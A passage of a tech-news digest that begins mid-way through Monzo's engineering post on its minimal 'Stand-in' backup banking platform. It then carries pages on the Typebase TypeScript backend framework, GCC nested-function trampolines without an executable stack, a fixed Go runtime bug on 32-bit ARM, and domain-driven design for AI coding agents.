A diagram describing the relationship between Monzo's Primary Platform with 3,000 microservices on the left and Monzo's Stand-in Platform with 18 microservices on the right, with Payment Instruction and Monzo App traffic routing to both.

Each platform is able to make their own decisions about approving or declining transactions and can establish their own connections to payment networks via multiple physical data centres.

Monzo Stand-in also runs a limited set of API endpoints tailored to serve limited functionality while we’re using Stand-in. The Monzo App checks whether Monzo Stand-in is enabled periodically in the background, and if it is, it flips to a simplified UI that supports our most important features.

Four screenshots of the Monzo App. From left to right: the typical Monzo App overview screen, then a screen explaining Monzo is experiencing issues and a list of features that are still available, then the simplified view of accounts while Stand-in is enabled, and finally a simplified view of Current Account details and transactions.

Different systems help to mitigate risk

It might seem strange to build brand new services from the ground up for Monzo Stand-in rather than deploy the same services we run on the Primary Platform, but there are a number of motivations for us taking this approach.

If we tried to run the exact same set of services we would need to replicate all of our data between the two platforms. To do this well we’d have to maintain strong consistency of our data. This would mean that writes to our database would be considered successful only if the data is written to both platforms. If either platform became unavailable we’d be unable to write anything without sacrificing consistency, reducing our overall availability rather than improving it.

Instead of maintaining strong data consistency we accept that the replication is non-blocking and that it is eventually consistent, but systems like our ledger wouldn’t be able to tolerate eventually consistent data.

Different software reduces the chance of suffering same failure

Our Primary Platform operates across AWS availability zones and it runs multiple replicas of all our services. We design systems to be scalable and we gracefully degrade when non-critical dependencies error. Even with resiliency baked into our Primary Platform’s design, complex systems such as these can fail in surprising ways.

There are a large number of possible reasons our Primary Platform could fail. While it’s easy to consider that the risk we want to mitigate is a cloud provider outage, it’s at least as likely that a bug in our code or processes is the cause for an outage.

Traditional Disaster Recovery systems predominantly consider hardware failure, assuming the most likely risk to their platform is a network outage or a disk failure. Cloud platform providers like AWS, GCP, Azure and others have for the most part solved for outages caused by hardware failure, but disaster recovery hasn’t really evolved. Today it doesn’t matter how many data centres you have if you run the same software in them all.

The greater the independence between the Stand-in environment and the Primary Platform, the smaller the risk that the same issue will impact the Stand-in Platform. In our case, our Primary and Stand-in Platforms run their own independent card issuer processing code, each capable of authorizing transactions. Whilst the platforms are expected to behave in similar ways we implement them separately and aim to minimise the reliance on shared code as much as possible.

A minimal system doesn’t cost the world

We monitor the costs of running our platforms very closely. Monzo Stand-in costs around 1% of the cost of our Primary Platform to keep running in the background, and we would only expect this to increase marginally if we enabled it during a major incident. If instead we wanted to run all of the same systems and replicate all the data then the cost in terms of compute capacity and people needed to maintain it would be much larger, potentially doubling our total platform costs.

Syncing data between platforms

Monzo Stand-in only contains the minimal state required to support the small number of features it supports. This includes things like balance and limited historic transaction information, enough details about cards and accounts to process payments, and a list of other things like pots and payees. Whenever any of this data changes in the Primary Platform our Stand-in Data Syncer writes those updates to the Stand-in Platform. All processing outcomes, state transitions, and other effects created in the Primary Platform are published into our event system, and the Stand-in Data Syncer consumes a subset of these events to trigger the process of updating state in the Stand-in Platform.

A diagram showing the flow of data, with a Stand-in Data Syncer in the Primary Platform consuming events from many upstream services, e.g. a transaction created event, which is sent to the Datastore in the Stand-in Platform. The diagram also shows encrypted tokenized data being exchanged from the Primary Platform to the Stand-in Platform.

All data we sync from the Primary to the Stand-in Platform is treated as immutable. We don’t expect the Stand-in Platform to be running on a perfectly consistent view of the world but in practice the view is extremely close to perfect consistency due to the real-time nature of the syncing. We monitor the lag of this eventually consistent syncing process very closely and alert in rare cases the lag exceeds our appetite.

Our tokenized data (e.g. card PANs that we encrypt) follows a similar but slightly different flow for syncing, where we exchange data encrypted for different keysets (labelled A and B in the diagram) between tokenization systems in each platform.

Syncing state from Monzo Stand-in

When Monzo Stand-in is enabled it produces similar processing decisions and state transitions as we do in the Primary Platform, but since this isn’t our Primary Platform, those outcomes are only authoritative for the duration that we’re operating in Stand-in.

We store new state in Monzo Stand-in separately to immutable data synced from the Primary Platform, and we record a log of all effects in a durable queue for the Primary Platform to consume when it’s able to do so. If the Primary Platform is only partially unavailable it may be able to consume this queue immediately or it may only be able to do so at a future date if we’re suffering a complete outage.

The records of effects in this log are referred to as Monzo Advices, as they each advise our Primary Platform of an effect that was created, for example a card payment that was approved, and we expect Primary Platform to apply the effects of these Advices verbatim.

A diagram showing services in the Stand-in Platform storing state in its Datastore and publishing Monzo Advices to a durable queue in GCP PubSub. The PubSub topic is consumed in the Primary Platform when the consuming service is available. Finally the Advice Consumer in the Primary Platform applies the Advice through downstream services like service.mastercard, which moves money in the Ledger.

The Primary Platform is our system of record, maintaining our records of truth, and at no point while Monzo Stand-in is enabled does it assume the role of our system of record. This implies that by applying Monzo Advices verbatim from a potentially inconsistent view of a customer’s balance in Monzo Stand-in we may have approved a transaction where the Primary Platform believes the customer had insufficient funds, and in this case would take that customer into an unapproved overdraft. We operate a number of controls in our Primary Platform to help with this possibility but in practice it’s extremely unlikely to occur.

Correlating data held by both platforms

When we apply a Monzo Advice from the Stand-in Platform to the Primary Platform we expect downstream systems to create an equivalent state. For example an Advice for a card payment in Stand-in will move money in the Ledger in the Primary Platform.

This creates a small problem for us. We now have state in both the Stand-in and Primary Platforms that represents the same payment, and when money is moved in the Ledger in the Primary Platform a Transaction is also synced to Stand-in by our Data Syncer as we described earlier.

A diagram demonstrating that a StandinTransaction written to the Datastore by a service in the Stand-in Platform is also eventually synced back to the Stand-in Platform as a SyncedTransaction after it's created in the Primary Platform through the process of applying a Monzo Advice.

To avoid double-counting Transactions and other effects in Stand-in we generate a Correlation ID (labelled A in the diagram) for StandinTransactions and SyncedTransactions, and merge our view correlated transactions when we use them in the Stand-in Platform.

Enabling Monzo Stand-in

We’ve mentioned our ability to enable Monzo Stand-in so we want to explain what we mean. We run a Stand-in Configuration service in the Primary Platform and another in the Stand-in Platform, that for the most part are API-compatible that coordinate which platform is enabled, which components of the Stand-in Platform are enabled, and which users they’re enabled for. When we detect an outage in a service we deem critically important to our customers, we can enable the corresponding parts of Monzo Stand-in with this configuration system.

Currently we update the configuration using our Stand-in Platform CLI tooling, but you can see that with further work we can fully automate this process by triggering the configuration system on the same heuristics our engineers use manually.

A screenshot of a terminal emulator window displaying the standin incident tool. It displays the current status of Monzo Stand-in showing that it is not currently enabled for any users, followed by the options available to the engineer, including route-payments, redirect-apps and prescale.

This system works even if the Primary Platform is completely unavailable, and as mentioned before, the Monzo App checks both platforms periodically in the background to understand whether to display Monzo Stand-in’s limited experience. Disabling Monzo Stand-in is also a conscious decision that engineers make manually, so at the point the Primary Platform’s API becomes available again it doesn’t instantly receive all app traffic again. We’re able to roll the Monzo App back to the Primary Platform gradually.

Routing payment traffic through the Primary Platform

When we enable Monzo Stand-in for payments processing, the system initially continues to route payments traffic through the Primary Platform, which proxies them to the Stand-in Platform. It might sound counter intuitive but it gives us much greater control over how many customers move to Monzo Stand-in or back from Monzo Stand-in, and for some use cases even explicitly which customers move to Monzo Stand-in, while the rest of our customer’s payments remain in the Primary Platform. It also helps us to recover from an outage very quickly.

Our system for deciding whether our payments traffic should be routed to the Primary or Stand-in Platform payments processors runs on each payment message received.

A diagram showing the flow of data from Mastercard, through Monzo's Data Centres, and into the Primary Platform. The Primary Platform decides whether to process the Mastercard message in Stand-in, and when it does, it sends the message to service.standin.mastercard in the Stand-in Platform.

This works for most incidents but for payments processing it doesn’t work well if our Primary Platform is completely down. In this case we’re able to connect the Stand-in Platform directly to payments networks via our Data Centres. This is a bit more of a heavy-handed option for us, as we have much less control over which customers or how much of the traffic is directed to the Stand-in Platform, but we wouldn’t be resilient without the option.

Both of these routes, proxying payment to Monzo Stand-in via the Primary Platform or receiving them directly in the Stand-in Platform, are tested rigorously and continuously, in production, to prove that the system is working if we needed to use it.

You might have seen Monzo Stand-in

In August 2024 we suffered a major platform incident that impacted most of our systems, including our ability to process payments and to serve the Monzo App. The outage itself lasted for approximately 1 hour, but we enabled Monzo Stand-in very shortly after detecting a problem to make sure our customers could still use their money.

This wasn’t the first time we had used Monzo Stand-in, and in fact for testing we always have small numbers of customers using it, but it was the first time we enabled all components of Monzo Stand-in for all of our customers. If you happened to open your Monzo App during this time you would have some clear differences to the usual experience, but the most important tasks like checking your balance, sending and receiving bank transfers and using cards continued working.

Closing thoughts, for now

Monzo Stand-in has been a huge success, helping us to prove that we’re resilient to critical platform outages in both policy and in practice. With operational resiliency at the forefront of many technical leaders and regulators minds, and with EU’s DORA and other regulations coming into force, we believe we’re leading change from the front with a practical, cost-effective, and less burdensome approach to resiliency than traditional Disaster Recovery solutions.

There’s still so much more to Monzo Stand-in than we’ve glimpsed at in this post. We intend to write more in this series on Monzo Stand-in to give deeper dives into the complexities of specific components of the system, including how payment processing works, the technical details of the configuration system, and the innovative ways we test it.


If you want to join us to build reliable and resilient systems that serves millions of customers, view our open roles in engineering!

The Daily Front Page 15 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — A Backend in a Folder
show hn

Show HN: Typebase – A single-folder back end you write in TypeScript

by andrewww-dev·▲ 110 points·30 comments·typebase.io ↗
Define your database schema, server actions, and auth in a `typebase/` folder inside your app.

Define your database schema, server actions, and auth in a typebase/ folder inside your app. One command deploys a fully typed server your frontend calls like local functions.

Get startedTypebase in 100s

‎typebase/actions/queries/todos.ts‎

server

import { action } from '../../_generated/server';
import { z } from 'zod';
 
export const getMany = action

  .output(z.array(z.object({
    id: z.number(),
    value: z.string(),
  }))) 
  .handler(async ({ db }) => {
    return db.query.todos.findMany();
  });

‎src/app/page.tsx‎

client

import { client } from '@/lib/typebase/client';
 
export default async function Page() {
  const todos = await client.queries.todos.getMany();

  // ^? { id: number; value: string }[]
 
  return todos.map((t) => (
    <li key={t.id}>{t.value}</li>
  ));
}

Ships with first-class guides for

Next.js·SvelteKit

·

Nuxt·Expo

Idiomatic clients for each one: Server Components, SvelteKit load functions, Nuxt plugins, Expo SecureStore.

Built on Drizzle ORM oRPC better-auth

How it works

Zero to a deployed backend in two commands

Everything happens inside your codebase. The CLI handles codegen, schema pushes, and deployment.

  1. 01

    01Scaffold

    One command creates a typebase/ folder in your existing app, with a database schema, example actions, and optional auth or realtime publishing. No separate repo, no dashboard.

    $ npx typebase-io-cli init

  2. 02

    02Write TypeScript

    Define tables in db/schema.ts, export actions from actions/, drop in auth.ts, env.ts, and publisher.ts for realtime. Every export is typechecked end to end.

  3. 03

    03Deploy

    Ships your folder as a server on Vercel, Cloudflare Workers, or Deno Deploy, with Postgres on Neon. Or generate the server code and host it anywhere. Typebase owns zero servers.

    $ npx typebase-io-cli deploy

Step 02, expanded

  • typebase/
  • actions/
  • mutations/
  • todos.ts
  • queries/
  • todos.ts
  • db/
  • relations.ts
  • schema.ts
  • auth.ts
  • env.ts
  • publisher.ts

‎typebase/db/schema.ts‎

you write this

// your tables. drizzle under the hood.
 
import { p } from 'typebase-io/db';
 
export const todos = p.pgTable('todos', {
  id: p.integer().primaryKey().generatedAlwaysAsIdentity(),
  value: p.varchar({ length: 255 }).notNull(),
  completed: p.boolean().notNull(),
  createdAt: p.timestamp().notNull().defaultNow(),
});

‎typebase/db/relations.ts‎

you write this

// registers tables for db.query.todos.*
 
import { q } from 'typebase-io/db';
 
import * as schema from './schema.ts';
 
export const relations = q.defineRelations(schema, (r) => ({
  todos: {},
}));

‎typebase/actions/queries/todos.ts‎

you write this

// becomes client.queries.todos.getMany()
 
import { z } from 'zod';
 
import { action } from '../../_generated/server.ts';
 
export const getMany = action
  .output(z.array(z.object({
    id: z.number(),
    value: z.string(),
    completed: z.boolean(),
  })))
  .handler(async ({ db }) => {
    return db.query.todos.findMany();
  });

‎typebase/actions/mutations/todos.ts‎

you write this

// becomes client.mutations.todos.create()
 
import { z } from 'zod';
 
import { action } from '../../_generated/server.ts';
import { todos } from '../../db/schema.ts';
 
export const create = action
  .input(z.object({ value: z.string().min(1) }))
  .handler(async ({ db, input }) => {
    await db.insert(todos).values({
      value: input.value,
      completed: false,
    });
  });

‎typebase/auth.ts‎

you write this

// sessions, oauth, email/password. one file.
 
import { defineAuth } from 'typebase-io/server';
 
export const auth = defineAuth({
  trustedOrigins: ['http://localhost:3000'],
  emailAndPassword: { enabled: true },
  socialProviders: {
    github: {
      clientId: process.env.GITHUB_CLIENT_ID!,
      clientSecret: process.env.GITHUB_CLIENT_SECRET!,
    },
  },
});

‎typebase/env.ts‎

you write this

// missing one? the server won't boot.
 
import { defineEnv } from 'typebase-io/server';
import { z } from 'zod';
 
export const env = defineEnv({
  RESEND_API_KEY: z.string().min(1),
  STRIPE_SECRET_KEY: z.string().startsWith('sk_'),
});
 
// then in any action: ({ env }) => env.RESEND_API_KEY

‎typebase/publisher.ts‎

you write this

// events your actions publish and stream.
 
import { definePublisher } from 'typebase-io/server';
import { z } from 'zod';
 
export const publisher = definePublisher({
  provider: 'db',
  events: {
    'todo.created': z.object({ id: z.number() }),
  },
});
 
// then: .stream(async function* ({ publisher }) { ... })

The problem with RLS

RLS is implicit and lives in a SQL dialect your editor doesn’t typecheck. One UPDATE policy gives write access to every column, including the ones you add tomorrow. The overly permissive clause an agent slipped in at 2am sails through review, because no compiler is going to flag it.

With Typebase, authorization is explicit. Your action declares the columns it accepts and your auth check runs in code before any of them reach the database. Add a column, the compiler tells you who can write to it. The same code your agent writes is the code your compiler checks.

The DX of Convex. The openness of Supabase.

Typebase exists because we wanted both and couldn’t find it: backend functions that live in your code, backed by a database you actually own.

TypebaseSupabaseConvexBackend logicTypeScript functionsSQL + RLS policiesTypeScript functionsDatabaseStandard PostgresPostgresProprietaryType safetyEnd-to-end, always in syncGenerated, can driftEnd-to-endRealtimeStreaming actions over SSERealtime subscriptionsReactive queriesAuthbetter-auth, in one fileBuilt-in, dashboard configThird-party providersInfrastructureYour cloud: Vercel, Cloudflare, DenoSupabase-hostedConvex-hostedVendor lock-inNone, eject anytimeMediumHigh

Storage isn’t there yet; it’s next on the roadmap. Read the full comparison

Industry-shaking testimonials*

* None of these people exist. We checked. Twice. Legal is chill.

“I deleted 40,000 lines of REST plumbing last quarter. My tech lead cried. I think they were happy tears. I have stopped asking.”

MV

Mariel Vonnegut

Principal Eng, AI unicorn you’ve heard of

“Before Typebase I had three acronyms in my pipeline: REST, gRPC, and WHY. Now I have one: fn(). I have never been happier and my Oura ring agrees.”

DD

Dave Dave

Senior Fullstack, maybe

“I’ve told four separate therapists about Typebase. Two stopped taking me as a client. The other two are now shipping an app with it.”

CR

Clementine Ryu

Engineer, between therapists

“My co-founder asked where the auth lives. I said “a file called auth.ts.” He hasn’t spoken to me since. I assume he’s impressed.”

TL

Tomás Lindberg

Indie hacker, possibly single

“We replaced 14 microservices with one folder. The DevOps team threw me a party. The party was a meeting. The meeting was about layoffs.”

A

Anonymous

For obvious reasons

“10/10 would make my backend a folder again.”

HP

Hannah Pollard

Senior Folder Engineer, self-appointed

Do you have a real, non-fabricated quote? We will happily replace one of these humans with you.

Give your agent a backend it can read.

It takes about ninety seconds. Most of that is npm install.

$ npm i typebase-io && npm i -D typebase-io-cli

// or skip the reading entirely. send this to your agent

Read the docsStar on GitHub

The Daily Front Page 16 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Old C Tricks, New Constraints
article

Indirect Calling of Nested Functions on GCC Without Executable Stack

by uecker·▲ 74 points·53 comments·uecker.codeberg.page ↗
it is also possible to avoid this with a hack.

Indirect Calling of Nested Functions on GCC Without Executable Stack

Introduction

We discussed last time how one can use nested functions on GCC 17 and Clang for callbacks with requiring an executable stack. But what if ones needs to support older versions of GCC? Of course, one can simply accept an executable stack (it is not quite as terrible as some people claim), but it is also possible to avoid this with a hack.

GCC: Nested Functions and Trampolines

Let's discuss first how GCC supports taking the address of a nested function. Our toy example without the use of the new macros is shown below (Godbolt Example).

	typedef int cb_f(int y);

	int baz(cb_f p, int x)
	{
		return p(x);
	}

	int foo(int k)
	{
		int bar(int x) { return k + x; }
    		return baz(bar, 2 * k);
	}

On x86_64, the generated assembly is the following.

bar.0:
        movl    %edi, %eax
        addl    (%r10), %eax
        ret
foo:
        subq    $56, %rsp
        leaq    64(%rsp), %rax
        movq    %rax, 32(%rsp)
        movl    %edi, (%rsp)
        leaq    4(%rsp), %rax
        movw    $-17591, 4(%rsp)
        movabsq $bar.0, %rcx
        movq    %rcx, 6(%rsp)
        movw    $-17847, 14(%rsp)
        movq    %rsp, 16(%rsp)
        movl    $-1864106167, 24(%rsp)
        addl    %edi, %edi
        call    *%rax
        addq    $56, %rsp
        ret

This code places a trampoline on the stack and immediately invokes it via the inlined baz function. The trampoline is a short code sequence that loads the static frame register to a structure on the stack that contains the captured variables from the parent function and then jumps to the local function. If one translates the constants -17591, -17847, and -1864106167 back to assembly instructions one obtains the following x86_64 code.

        movq	$bar.0, %r11
        movq    $frame, %r10
	jump	*%r11

Both, the static chain and the code address are immediate constants used by move instructions in the code of the trampoline. Instead of using the address of the trampoline to call the function, we can extract the code address and the static chain from the trampoline and use them with the __builtin_call_with_static_chain built-in function to call the local function directly. For example, using noplate's peek and array_slice macros, this could be done in the following way for x64_64 (and a large memory model).

	unsigned char (*tramp)[24] = (void*)bar;
	void *code = peek(uint64_t, &array_slice(tramp, 2, 10));
	void *chain = peek(uint64_t, &array_slice(tramp, 12, 20));

These pointers are then exactly the same information that can be obtained on the yet to-be-released GCC 17 with the new built-ins __builtin_call_static_chain and __builtin_call_code_adress and can be used to call the local function with as discussed previously.

	__builtin_call_with_static_chain(((typeof(bar)*)code)(arg), chain);

Thus, we can use reading of these two pointer values from a trampoline as a fallback mechanism in older versions of GCC. The downsides are that a trampoline is still created, the compiler can still not devirtualize the indirect call, and the stack will still be marked executable. So what was gained? Since we never actually invoke the trampoline, we can make the stack non-executable again with the following command, which at least addresses the security concerns of this feature.

	patchelf --clear-execstack program

This idea is implemented in my experimental library, noplate, where a wide pointer is constructed from the code address and the static chain.

Trampolines as Function Descriptors

There is another idea I find worth exploring: One could also use the trampoline itself as a function descriptor. Instead of extracting the static chain and code pointer where the trampoline is created we just pass on the address of the trampoline as usually. But everywhere where we might call the trampoline, we first check whether the pointer points to a trampoline, and then extract code address and static chain to call the nested function directly using __builtin_call_with_static_chain. In some sense we could say that instead of invoking the trampoline, we are interpreting the code of the trampoline at the call site using a super simple interpreter that only can interpret this specific code sequence and that is so simple that it can be inlined (Godbolt Example).

Literature

The Daily Front Page 17 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — The 32-Bit Beat
article

Hunting Down a Go Runtime Bug on 32-Bit Embedded Systems

by birdculture·▲ 114 points·14 comments·sigma-star.at ↗
the crash was always the same fatal error

Our daily work usually revolves around Linux and security topics, deep down in the software stack. Still, more often than you might think, we end up debugging applications which live much higher up. Sometimes such a problem has its roots in the Linux kernel, sometimes elsewhere. In this blog post we show how we found and fixed a bug inside the Go runtime.

Recently a customer reported that an application written in Go crashes from time to time on one of their embedded Linux systems.

Introduction

The crash was always the same fatal error with the following signature:

runtime: netpoll: eventfd ready for 5
fatal error: runtime: netpoll: eventfd ready for something unexpected
...stack trace...

At first we assumed that the application itself was buggy and needed fixing. But after inspecting the error more closely, it looked much more like an internal assumption in Go’s netpoll mechanism no longer holds.

The error message comes from netpoll() in src/runtime/netpoll_epoll.go:

if ev.Events != linux.EPOLLIN {
        println("runtime: netpoll: eventfd ready for", ev.Events)
        throw("runtime: netpoll: eventfd ready for something unexpected")
}

In this code path, the netpoll code expects EPOLLIN to be the only firing event, but it got something else. In our case it got 5, which is EPOLLIN|EPOLLOUT. Why would epoll suddenly report more than EPOLLIN if the code asked only for EPOLLIN?

Before digging deeper, we threw the error message into a search engine, hoping that somebody else had faced the same issue before. This led us straight to a report in the Go project’s issue tracker: runtime: netpoll: eventfd ready for something unexpected.

The issue describes exactly the fatal error we saw. Also on a 32-bit ARM embedded Linux system! The reporters also noted that the crash happens in applications which run for a long time. That matched our customer’s description, too. Bingo!

The issue had been open and unresolved since March 2025. The Go maintainers had also rejected one attempt to fix the problem.

From the comments on the issue we learned that the fatal error only ever showed up on 32-bit ARM and i386 Linux systems, with all kinds of kernel versions. Some kernels were rather old, others recent. Not a single reporter saw it on an x86_64 or arm64 system.

Accepting the Challenge

The problem had multiple reporters but no fix, so we decided to dig into the issue ourselves. At the very least we could give the Go folks better input.

Initially we suspected that epoll behaves differently on 32-bit ARM or i386. We ditched this idea quickly since epoll is generic core code in the kernel. Why would it return a spurious event set only on 32-bit ARM or i386?

Still, the fact that the error showed up only on 32-bit systems gnawed at us. As a next step we reviewed the epoll usage in Go’s netpoll code. With the help of an LLM we went through src/runtime/netpoll_epoll.go, focusing on 32-bit pitfalls such as integer conversions.

The review revealed that Go’s netpoll code uses the data field of struct epoll_event. Linux epoll can store an 8 byte cookie in the kernel and returns it as part of the firing event to user space. Applications use this cookie to attach metadata to an event, for example to tell different event sources apart.

struct epoll_event {
    __poll_t  events;   /* ev.Events in Go netpoll */
    __u64     data;     /* ev.Data in Go netpoll */
};

Deep inside the Go runtime, the main event handler needs to know whether an event belongs to an event fd or a socket fd. It decides by comparing ev.Data to the address of its internal event fd object:

if *(**uintptr)(unsafe.Pointer(&ev.Data)) == &netpollEventFd {
...
}

Reading further through the code showed that ev.Data holds either a raw pointer to netpollEventFd or a tagged pointer to a per-socket object, pollDesc. The pointer tag is a counter, fdseq, which distinguishes recycled pollDesc objects.

So far so good. Mixing raw and tagged pointers in the same field looked fishy to us. But how this relates to the crash was not clear yet.

Inspecting how Go lays out tagged pointers in memory finally revealed the core of the issue.

The Aha Moment

On 32-bit platforms, Go’s tagged pointer logic packs the full 32-bit address and up to 32 tag bits into an 8 byte word. The tag goes into the lower 4 bytes and the address into the upper 4 bytes.

Storing a tagged pointer with address 0x00123456 and tag 0x12 fills ev.Data like this:

 ev.Data[0:4]        ev.Data[4:8]
+------------------+-------------------+
|  fdseq           |  *pollDesc        |
|  e.g. 0x00000012 |  e.g. 0x00123456  |
+------------------+-------------------+

Storing the raw pointer, on the other hand, leaves the following contents in ev.Data:

 ev.Data[0:4]       ev.Data[4:8]
+------------------+-------------------+
|  &netpollEventFd |  0 (untouched)    |
|  e.g. 0x00123456 |  0x00000000       |
+------------------+-------------------+

The lower 4 bytes hold the address of the object. The upper 4 bytes stay untouched since an address is only 4 bytes long on a 32-bit system.

This finally shows the root of the problem. The comparison of ev.Data with &netpollEventFd evaluates only the lower 4 bytes of ev.Data. The code casts ev.Data to uintptr, which is 4 bytes on 32-bit platforms. So the address of the netpollEventFd object aliases with fdseq.

As soon as fdseq grows large enough to match &netpollEventFd, the netpoll logic mistakes a socket fd for an event fd. Internal assumptions fall apart, among them the assumption that the ready event is just EPOLLIN.

Note that this aliasing can only happen on 32-bit little endian systems. On a 64-bit system, the comparison always covers the whole 8 bytes. On a 32-bit big endian system, the comparison would read the upper 4 bytes, which contain the address.

fdseq needs to grow into the millions before it matches &netpollEventFd. That’s why the problem shows up only in long-running programs which create lots of pollDesc objects over time. On a typical 32-bit ARM Linux system, netpollEventFd resides in a read-only section within the first 3 MiB of the address space, as the memory map of our test program shows:

$ pmap `pidof netpoll_test`
204:   /opt/netpoll_test
00010000   2696K r-x-- netpoll_test
002c0000   2192K r---- netpoll_test
004f0000    180K rw--- netpoll_test
...

So fdseq needs to reach a value of about 3 million before the crash can happen.

A Test Case

We also created a standalone test case for the problem. On our test systems, it triggered the crash within a few minutes:

$ /tmp/repro.arm.system
netpoll eventfd-alias reproducer (GOOS=linux GOARCH=arm)
runtime.netpollEventFd is at address 0x223008
crash expected around cycle 2240520

cycle 2236988runtime: netpoll: eventfd ready for 4
fatal error: runtime: netpoll: eventfd ready for something unexpected

runtime stack:
...

Fixing the Issue

We proposed a fix which changes how netpoll tells event fds and socket fds apart. Instead of storing the raw pointer &netpollEventFd, the fix stores a nil pollDesc as a tagged pointer. When unpacking the tagged pointer yields nil, the event belongs to the event fd, otherwise to a socket fd. This way ev.Data always contains a tagged pointer and the aliasing is gone. A few days later our fix was merged.

Summary

A Go application crashed sporadically on a 32-bit ARM embedded Linux system with a fatal netpoll error. The error looked like an epoll problem, but epoll worked just fine. The Go runtime stores both a raw pointer to netpollEventFd and tagged pollDesc pointers in the 8 byte ev.Data field. On 32-bit little endian systems, the raw pointer aliases with the fdseq tag. Once a long-running program has recycled millions of pollDesc objects, netpoll mistakes a socket fd for the event fd and crashes. Our fix stores a tagged nil pollDesc for the event fd instead, which removes the aliasing.

The bug slipped into the Go runtime with Go 1.14 in 2020. It went unnoticed until the first report in March 2025 and finally got fixed in 2026. We can only speculate, but this suggests that Google itself no longer runs any 32-bit Go programs. Otherwise they would have hit the bug themselves long before we did.

We’d like to thank Frequentis AG for providing the budget to analyze and fix the problem.

The Daily Front Page 18 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Code and Consequence
article

Domain-Driven Agents

by AlarQ·▲ 88 points·20 comments·coldtake.dev ↗
The quality of work LLMs can deliver drops sharply.

I've been using LLMs heavily in the last years in coding, or more generally, in software engineering. I watched many times what productivity boost I could gain from it, and I used LLMs in more and more of my projects. It works well in greenfield projects, and small ones. The reality is that in day to day work we need to introduce agents into legacy codebases with heavy dependency trees, strong coupling, and a tech debt backlog full of everything we never got to. We quickly notice that the quality of work LLMs can deliver drops sharply.

The failure has a specific shape. Ask for a "job offer status" field in a greenfield repo and you get one. Ask for it in a system that has been shipping for four years and the model invents a fourth spelling of a concept that already exists three times, because the codebase itself never decided which one was real. It writes an adapter where a call was fine, or calls straight through where an adapter was the whole point. Every one of those is a question about the system that the system does not answer anywhere. The model guesses, and often guesses wrong.

So brownfield projects are deep, and technical depth is only the first layer. Underneath sits a second one: confusion, missing meaning, and no shared language to resolve it in. That is the layer the model falls into. The model is not what needs upgrading. The code is not ready, and readiness is something we can build. Incrementally. Piece by piece. Let me show you how I do it.

It is easier than before

At the beginning of software engineering there was the one and only: tech debt. It's a natural consequence of what we, as devs, are trying to achieve. We're not ready for business decisions from the future shifting our current view of the code. We need to deliver, and deliver fast, paying some tradeoffs. As a consequence, code smell grows bigger and bigger. The usual answer is to spend part of the engineering budget on cleanups: earmark 10-20% of the technology budget for resolving tech debt. In theory... In the next quarter...

A fifth of the budget is the toll on deciding what should change and then typing it out, and those two halves have never had the same price. Deciding stayed about as expensive as it was. Typing it out collapsed. An LLM will do the mechanical half of a cleanup (the extracted module, a refactor across two packages, more test coverage) at a cost that no longer resembles 2020. Paying tech debt still takes time. It takes significantly less of it, and what is left for me is the deciding part.

Strategic vs tactical

I split the work in two, and I'll borrow the words from John Ousterhout's A Philosophy of Software Design while being honest that I'm bending them. He uses tactical and strategic for two attitudes you can hold while coding: tactical programming is getting-it-working-now, strategic programming is investing in the design as you go. I use the same pair for a split of authorship, because the economics above cut along that line. Strategic work is deciding: reading the system, working out what has to change and why, and whether the change actually serves the feature. Tactical work is carrying that decision into the files. The first is the part that needs the system in your head. The second is the part that got cheap.

What I do

In the first one I'm fully involved and in the second one I'm rather a reviewer than an implementer. In the first path I analyze the codebase in a more generic way, assessing the changes that need to be implemented and their alignment to the features I want to deliver. The effect of those approaches is GitHub issues I create in each repository.

The issues are then addressed by my AI system based on skills and sub-agents. A skill is a written procedure: a markdown file of instructions the model loads when the task matches it, so "address an issue" or "regenerate the context map" runs the same way every time instead of the way I happened to phrase it that morning. A sub-agent is a separate model session with its own fresh context and its own narrow job (implement, review for security, review against the spec), reporting back a result rather than dumping its whole transcript into mine.

When they are implemented, PRs are ready to jump into. I go through the review sessions, accepting the changes or asking for some improvements. I can do that incrementally, caring about the test coverage and about who breaks: before a change lands I need to know which other parts of the system consume the thing I'm touching, and whether the change is one they can survive. Now, as a software engineer, I coordinate, I plan, and I create a path for the improvements. But at that point I don't need to implement that by myself. The time is saved.

DDD as a fundament

That leaves the strategic half, and it is worth exactly as much as the language it is written in. This is where DDD comes in.

DDD was always one of my choices for software I could still change a year later. The approach presented by Eric Evans gave us a way to shrink the communication gap between the business and the technical side. Domain-driven design, based on ubiquitous language and bounded contexts, translates what the business needs directly into the technical part. Both sides talk in the same language. With agents in the loop, that link matters even more: it is how we state our needs to the model and how we read its reasoning back. That is why I build on it so heavily.

What I do

Every repository I own carries a .workflow.json at its root. It is my own manifest, the place a repo tells my tooling what it is: which languages it holds, which directories an agent should read first, which checks have to pass before work in it can ship. One block in it is about the domain, and declaring that block is the only registration a repo needs. There is no second registry to drift out of sync.

The block names the project, its bounded contexts, where each context's glossary lives, its subdomain type, and every edge to a neighbouring context. The example comes from a project of mine, job-offer-box, a job application tracker built as two repositories, a Rust backend I keep under the hyperion project and a web frontend. Here is the frontend's manifest, trimmed to a single edge:

{
  "domain": {
    "project": "job-offer-box",
    "contexts": [
      {
        "name": "job-box-web",
        "docs": "CONTEXT.md",
        "subdomain": "supporting",
        "edges": [
          {
            "to": "hyperion/job-offer-backend",
            "direction": "outbound",
            "pattern": "unclassified",
            "owner": "supplier",
            "shape": "codegen from the backend's document (scripts/generate-api.ts:12) ... conformist on write (src/lib/api/jobs.ts:37), ACL on read (src/lib/api/adapters/offer.ts:50)",
            "note": "conformist on write and an anticorruption layer on read; two patterns hold at once, so neither name alone is true"
          }
        ]
      }
    ]
  }
}

Read it in order. to is the address: which context on the other end. direction says who's calling whom; the web repo calls the backend, so outbound (the backend's own manifest declares the same edge inbound). owner says whose model wins if the two sides ever disagree: the backend's, so supplier. pattern is the relationship itself, picked from a closed vocabulary; here it's unclassified, because the web repo does two different things at once. It accepts the backend's shape as-is when writing and translates it into its own shape when reading. The note spells that out; a single label would be right about one case and wrong about the other.

Beside the manifest sits a CONTEXT.md per context, the living glossary with the precise meaning of every term and the deliberately rejected synonyms. Two files per context, both owned by the repo that owns the code. Nothing above them is authored: the context map (the one document showing every context in the portfolio and every edge between them) is derived. A generator, a script that walks every repo on disk, unions the domain blocks and emits it as a single CONTEXT-MAP.md. The map is disposable and regenerable.

